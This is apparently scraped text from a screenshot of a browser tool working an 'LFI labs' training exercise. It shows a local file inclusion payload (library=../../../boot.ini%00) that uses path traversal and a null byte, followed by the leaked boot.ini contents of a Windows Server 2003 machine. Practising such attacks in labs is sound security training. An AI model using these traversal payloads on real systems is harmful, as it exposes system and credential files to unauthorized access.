 Load URL
http://www.lfi.com/LFI-7/
Split URL
Execute
Enable Post data Enable Referrer
Post data
library=../../../boot.ini%00
LFI labs
Show Hint
[boot loader] timeout=30 default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS [operating systems] multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows
Server 2003 Enterprise x64 Edition" /fastdetect /NoExecute=OptIn